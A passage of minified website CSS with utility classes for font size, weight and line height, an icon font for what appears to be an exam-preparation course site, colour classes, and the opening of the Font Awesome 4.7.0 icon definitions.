!important}.fs-39{font-size:2.4375rem !important}.fs-40{font-size:2.5rem !important}.fs-41{font-size:2.5625rem !important}.fs-42{font-size:2.625rem !important}.fs-43{font-size:2.6875rem !important}.fs-44{font-size:2.75rem !important}.fs-45{font-size:2.8125rem !important}.fs-46{font-size:2.875rem !important}.fs-47{font-size:2.9375rem !important}.fs-48{font-size:3rem !important}.fs-49{font-size:3.0625rem !important}.fs-50{font-size:3.125rem !important}.fs-51{font-size:3.1875rem !important}.fs-52{font-size:3.25rem !important}.fs-53{font-size:3.3125rem !important}.fs-54{font-size:3.375rem !important}.fs-55{font-size:3.4375rem !important}.fs-56{font-size:3.5rem !important}.fs-57{font-size:3.5625rem !important}.fs-58{font-size:3.625rem !important}.fs-59{font-size:3.6875rem !important}.fs-60{font-size:3.75rem !important}.fs-61{font-size:3.8125rem !important}.fs-62{font-size:3.875rem !important}.fs-63{font-size:3.9375rem !important}.fs-64{font-size:4rem !important}.fw-100{font-weight:100 !important}.fw-200{font-weight:200 !important}.fw-300{font-weight:300 !important}.fw-400{font-weight:400 !important}.fw-500{font-weight:500 !important}.fw-600{font-weight:600 !important}.fw-700{font-weight:700 !important}.fw-800{font-weight:800 !important}.fw-900{font-weight:900 !important}.lh-1{line-height:0.0625rem !important}.lh-2{line-height:0.125rem !important}.lh-3{line-height:0.1875rem !important}.lh-4{line-height:0.25rem !important}.lh-5{line-height:0.3125rem !important}.lh-6{line-height:0.375rem !important}.lh-7{line-height:0.4375rem !important}.lh-8{line-height:0.5rem !important}.lh-9{line-height:0.5625rem !important}.lh-10{line-height:0.625rem !important}.lh-11{line-height:0.6875rem !important}.lh-12{line-height:0.75rem !important}.lh-13{line-height:0.8125rem !important}.lh-14{line-height:0.875rem !important}.lh-15{line-height:0.9375rem !important}.lh-16{line-height:1rem !important}.lh-17{line-height:1.0625rem !important}.lh-18{line-height:1.125rem !important}.lh-19{line-height:1.1875rem !important}.lh-20{line-height:1.25rem !important}.lh-21{line-height:1.3125rem !important}.lh-22{line-height:1.375rem !important}.lh-23{line-height:1.4375rem !important}.lh-24{line-height:1.5rem !important}.lh-25{line-height:1.5625rem !important}.lh-26{line-height:1.625rem !important}.lh-27{line-height:1.6875rem !important}.lh-28{line-height:1.75rem !important}.lh-29{line-height:1.8125rem !important}.lh-30{line-height:1.875rem !important}.lh-31{line-height:1.9375rem !important}.lh-32{line-height:2rem !important}.lh-33{line-height:2.0625rem !important}.lh-34{line-height:2.125rem !important}.lh-35{line-height:2.1875rem !important}.lh-36{line-height:2.25rem !important}.lh-37{line-height:2.3125rem !important}.lh-38{line-height:2.375rem !important}.lh-39{line-height:2.4375rem !important}.lh-40{line-height:2.5rem !important}.lh-41{line-height:2.5625rem !important}.lh-42{line-height:2.625rem !important}.lh-43{line-height:2.6875rem !important}.lh-44{line-height:2.75rem !important}.lh-45{line-height:2.8125rem !important}.lh-46{line-height:2.875rem !important}.lh-47{line-height:2.9375rem !important}.lh-48{line-height:3rem !important}.lh-49{line-height:3.0625rem !important}.lh-50{line-height:3.125rem !important}.lh-51{line-height:3.1875rem !important}.lh-52{line-height:3.25rem !important}.lh-53{line-height:3.3125rem !important}.lh-54{line-height:3.375rem !important}.lh-55{line-height:3.4375rem !important}.lh-56{line-height:3.5rem !important}.lh-57{line-height:3.5625rem !important}.lh-58{line-height:3.625rem !important}.lh-59{line-height:3.6875rem !important}.lh-60{line-height:3.75rem !important}.lh-61{line-height:3.8125rem !important}.lh-62{line-height:3.875rem !important}.lh-63{line-height:3.9375rem !important}.lh-64{line-height:4rem !important}.lh-65{line-height:4.0625rem !important}.lh-66{line-height:4.125rem !important}.lh-67{line-height:4.1875rem !important}.lh-68{line-height:4.25rem !important}.lh-69{line-height:4.3125rem !important}.lh-70{line-height:4.375rem !important}.lh-71{line-height:4.4375rem !important}.lh-72{line-height:4.5rem !important}.lh-73{line-height:4.5625rem !important}.lh-74{line-height:4.625rem !important}.lh-75{line-height:4.6875rem !important}.lh-76{line-height:4.75rem !important}.lh-77{line-height:4.8125rem !important}.lh-78{line-height:4.875rem !important}.lh-79{line-height:4.9375rem !important}.lh-80{line-height:5rem !important}.lh-81{line-height:5.0625rem !important}.lh-82{line-height:5.125rem !important}.lh-83{line-height:5.1875rem !important}.lh-84{line-height:5.25rem !important}.lh-85{line-height:5.3125rem !important}.lh-86{line-height:5.375rem !important}.lh-87{line-height:5.4375rem !important}.lh-88{line-height:5.5rem !important}.lh-89{line-height:5.5625rem !important}.lh-90{line-height:5.625rem !important}.lh-91{line-height:5.6875rem !important}.lh-92{line-height:5.75rem !important}.lh-93{line-height:5.8125rem !important}.lh-94{line-height:5.875rem !important}.lh-95{line-height:5.9375rem !important}.lh-96{line-height:6rem !important}.lh-97{line-height:6.0625rem !important}.lh-98{line-height:6.125rem !important}.lh-99{line-height:6.1875rem !important}.lh-100{line-height:6.25rem !important}.lh-101{line-height:6.3125rem !important}.lh-102{line-height:6.375rem !important}.lh-103{line-height:6.4375rem !important}.lh-104{line-height:6.5rem !important}.lh-105{line-height:6.5625rem !important}.lh-106{line-height:6.625rem !important}.lh-107{line-height:6.6875rem !important}.lh-108{line-height:6.75rem !important}.lh-109{line-height:6.8125rem !important}.lh-110{line-height:6.875rem !important}.lh-111{line-height:6.9375rem !important}.lh-112{line-height:7rem !important}.lh-113{line-height:7.0625rem !important}.lh-114{line-height:7.125rem !important}.lh-115{line-height:7.1875rem !important}.lh-116{line-height:7.25rem !important}.lh-117{line-height:7.3125rem !important}.lh-118{line-height:7.375rem !important}.lh-119{line-height:7.4375rem !important}.lh-120{line-height:7.5rem !important}.lh-121{line-height:7.5625rem !important}.lh-122{line-height:7.625rem !important}.lh-123{line-height:7.6875rem !important}.lh-124{line-height:7.75rem !important}.lh-125{line-height:7.8125rem !important}.lh-126{line-height:7.875rem !important}.lh-127{line-height:7.9375rem !important}.lh-128{line-height:8rem !important}@font-face{font-family:"ac_icons";src:url(/assets/ac_icons/ac_icons-54e4f5e4ff831c44fb5eb97321aa7ccac96c8190267260a2e4554b851f48f08f.eot);src:url(/assets/ac_icons/ac_icons-54e4f5e4ff831c44fb5eb97321aa7ccac96c8190267260a2e4554b851f48f08f.eot?#iefix) format("embedded-opentype"),url(/assets/ac_icons/ac_icons-aec29b60624a14dcbb7f8fdeef2c8103fe2cd65db9c8dd0154c154afb2a6e85e.woff2) format("woff2"),url(/assets/ac_icons/ac_icons-e1ca8d6f237ab8016ca58b9c63cfb907fc38abbec0bd082f9f87ee26d3c1a1ae.woff) format("woff"),url(/assets/ac_icons/ac_icons-82a63700398ef38ba3d4b20fbd44d34573e406c826c6db20b34a9cf44970282f.ttf) format("truetype"),url(/assets/ac_icons/ac_icons-c51dd5d0d97a5371f94462c7a9de1ca68d1aa26397d64f30f30ac12b74f1216d.svg#ac_icons) format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-family:"ac_icons";src:url(/assets/ac_icons/ac_icons-c51dd5d0d97a5371f94462c7a9de1ca68d1aa26397d64f30f30ac12b74f1216d.svg#ac_icons) format("svg")}}[data-icon]:before{content:attr(data-icon)}[data-icon]:before,.aci-arrow-down:before,.aci-arrow-right-fit:before,.aci-arrow-up:before,.aci-bell-regular:before,.aci-camera:before,.aci-career_logo_administrativas:before,.aci-career_logo_administrativas_full:before,.aci-career_logo_delegado:before,.aci-career_logo_delegado_full:before,.aci-career_logo_fiscais:before,.aci-career_logo_fiscais_full:before,.aci-career_logo_militares:before,.aci-career_logo_militares_full:before,.aci-career_logo_policiais:before,.aci-career_logo_policiais_full:before,.aci-career_logo_saude:before,.aci-career_logo_saude_full:before,.aci-career_logo_tribunais:before,.aci-career_logo_tribunais_full:before,.aci-chevron-compact-down:before,.aci-chevron-compact-up:before,.aci-code:before,.aci-date:before,.aci-eye:before,.aci-feature-books:before,.aci-feature-combo:before,.aci-feature-combo-premium:before,.aci-feature-mobile:before,.aci-feature-pdf:before,.aci-feature-performance:before,.aci-feature-playlists:before,.aci-feature-questions:before,.aci-feature-search:before,.aci-feature-unlimited:before,.aci-feature-update:before,.aci-file:before,.aci-giftcard:before,.aci-handshake:before,.aci-library:before,.aci-like:before,.aci-logout:before,.aci-material:before,.aci-nav-discipline-annotations:before,.aci-nav-lesson-exam:before,.aci-nav-lesson-pdf:before,.aci-nav-lesson-playlist:before,.aci-nav-lesson-unwatched:before,.aci-nav-lesson-watched:before,.aci-note:before,.aci-person-circle:before,.aci-play:before,.aci-playlist-add:before,.aci-qrcode:before,.aci-settings-menu:before,.aci-skip-backward-fill:before,.aci-skip-forward:before,.aci-spellcheck:before,.aci-ui-mode-1:before,.aci-ui-mode-2:before,.aci-ui-mode-3:before,.aci-ui-mode-b-1:before,.aci-ui-mode-b-2:before,.aci-ui-mode-b-3:before,.aci-virtual-teacher:before{display:inline-block;font-family:"ac_icons";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.aci-arrow-down:before{content:"\f100"}.aci-arrow-right-fit:before{content:"\f13a"}.aci-arrow-up:before{content:"\f101"}.aci-bell-regular:before{content:"\f139"}.aci-camera:before{content:"\f102"}.aci-career_logo_administrativas:before{content:"\f103"}.aci-career_logo_administrativas_full:before{content:"\f104"}.aci-career_logo_delegado:before{content:"\f105"}.aci-career_logo_delegado_full:before{content:"\f106"}.aci-career_logo_fiscais:before{content:"\f107"}.aci-career_logo_fiscais_full:before{content:"\f108"}.aci-career_logo_militares:before{content:"\f109"}.aci-career_logo_militares_full:before{content:"\f10a"}.aci-career_logo_policiais:before{content:"\f10b"}.aci-career_logo_policiais_full:before{content:"\f10c"}.aci-career_logo_saude:before{content:"\f10d"}.aci-career_logo_saude_full:before{content:"\f10e"}.aci-career_logo_tribunais:before{content:"\f10f"}.aci-career_logo_tribunais_full:before{content:"\f110"}.aci-chevron-compact-down:before{content:"\f111"}.aci-chevron-compact-up:before{content:"\f112"}.aci-code:before{content:"\f113"}.aci-date:before{content:"\f114"}.aci-eye:before{content:"\f115"}.aci-feature-books:before{content:"\f116"}.aci-feature-combo:before{content:"\f117"}.aci-feature-combo-premium:before{content:"\f118"}.aci-feature-mobile:before{content:"\f119"}.aci-feature-pdf:before{content:"\f11a"}.aci-feature-performance:before{content:"\f11b"}.aci-feature-playlists:before{content:"\f11c"}.aci-feature-questions:before{content:"\f11d"}.aci-feature-search:before{content:"\f11e"}.aci-feature-unlimited:before{content:"\f11f"}.aci-feature-update:before{content:"\f120"}.aci-file:before{content:"\f121"}.aci-giftcard:before{content:"\f122"}.aci-handshake:before{content:"\f123"}.aci-library:before{content:"\f124"}.aci-like:before{content:"\f125"}.aci-logout:before{content:"\f126"}.aci-material:before{content:"\f127"}.aci-nav-discipline-annotations:before{content:"\f128"}.aci-nav-lesson-exam:before{content:"\f129"}.aci-nav-lesson-pdf:before{content:"\f12a"}.aci-nav-lesson-playlist:before{content:"\f12b"}.aci-nav-lesson-unwatched:before{content:"\f12c"}.aci-nav-lesson-watched:before{content:"\f12d"}.aci-note:before{content:"\f12e"}.aci-person-circle:before{content:"\f138"}.aci-play:before{content:"\f137"}.aci-playlist-add:before{content:"\f12f"}.aci-qrcode:before{content:"\f130"}.aci-settings-menu:before{content:"\f131"}.aci-skip-backward-fill:before{content:"\f136"}.aci-skip-forward:before{content:"\f132"}.aci-spellcheck:before{content:"\f13e"}.aci-ui-mode-1:before{content:"\f133"}.aci-ui-mode-2:before{content:"\f134"}.aci-ui-mode-3:before{content:"\f135"}.aci-ui-mode-b-1:before{content:"\f13b"}.aci-ui-mode-b-2:before{content:"\f13c"}.aci-ui-mode-b-3:before{content:"\f13d"}.aci-virtual-teacher:before{content:"\f13f"}.color-transparent{color:transparent}.color-ma{color:#000051}.color-al{color:#000051}.color-hl{color:#003CFF}.color-dk{color:#555555}.color-lt{color:#F2F4F4}.color-ltb{color:#D6DDDD}.color-ltb2{color:#DDDDDD}.color-sc{color:#279846}.bg-color-ma{background-color:#000051}.bg-color-al{background-color:#000051}.bg-color-hl{background-color:#003CFF}.bg-color-dk{background-color:#555555}.bg-color-lt{background-color:#F2F4F4}.bg-color-ltb{background-color:#D6DDDD}.bg-color-ltb2{background-color:#DDDDDD}.bg-color-sc{background-color:#279846}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa,.new_styles .cpn-info-button,.new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .cpn-messaging-link.telegram{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.new_styles .fa-pull-left.cpn-info-button,.new_styles .messaging-links .fa-pull-left.cpn-messaging-link.whatsapp,.new_styles .messaging-links .fa-pull-left.cpn-messaging-link.telegram{margin-right:.3em}.fa.fa-pull-right,.new_styles .fa-pull-right.cpn-info-button,.new_styles .messaging-links .fa-pull-right.cpn-messaging-link.whatsapp,.new_styles .messaging-links .fa-pull-right.cpn-messaging-link.telegram{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left,.new_styles .pull-left.cpn-info-button,.new_styles .messaging-links .pull-left.cpn-messaging-link.whatsapp,.new_styles .messaging-links .pull-left.cpn-messaging-link.telegram{margin-right:.3em}.fa.pull-right,.new_styles .pull-right.cpn-info-button,.new_styles .messaging-links .pull-right.cpn-messaging-link.whatsapp,.new_styles .messaging-links .pull-right.cpn-messaging-link.telegram{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before,.new_styles .cpn-focuses-nav-header i:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before,.new_styles .cpn-info-button:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before,.new_styles .form-notice.error .fa.icon:before,.new_styles .form-notice.error .icon.cpn-info-button:before,.new_styles .form-notice.error .messaging-links .icon.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .form-notice.error .icon.cpn-messaging-link.whatsapp:before,.new_styles .form-notice.error .messaging-links .icon.cpn-messaging-link.telegram:before,.new_styles .messaging-links .form-notice.error .icon.cpn-messaging-link.telegram:before{content:"\f05c"}.fa-check-circle-o:before,.new_styles .form-notice.success .fa.icon:before,.new_styles .form-notice.success .icon.cpn-info-button:before,.new_styles .form-notice.success .messaging-links .icon.cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .form-notice.success .icon.cpn-messaging-link.whatsapp:before,.new_styles .form-notice.success .messaging-links .icon.cpn-messaging-link.telegram:before,.new_styles .messaging-links .form-notice.success .icon.cpn-messaging-link.telegram:before,.new_styles .nav-lesson-list-item.nav-watched .nav-lesson-view i:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .fa:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-info-button:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.whatsapp:before,.new_styles .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.telegram:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .fa:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-info-button:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .cpn-messaging-link.telegram:before{content:"\f06e"}.fa-eye-slash:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .fa:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-info-button:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-messaging-link.whatsapp:before,.new_styles .header-lesson-sm3 .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .header-lesson-sm3 .toggle-watched-button.nav-watched .cpn-messaging-link.telegram:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .fa:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-info-button:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button.nav-watched .cpn-messaging-link.telegram:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before,.new_styles .fm-checkbox-masked .mask:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before,.new_styles .cpn-focuses-item.course-combo .fa:before,.new_styles .cpn-focuses-item.course-combo .cpn-info-button:before,.new_styles .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .cpn-focuses-item.course-combo .cpn-messaging-link.whatsapp:before,.new_styles .cpn-focuses-item.course-combo .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .cpn-focuses-item.course-combo 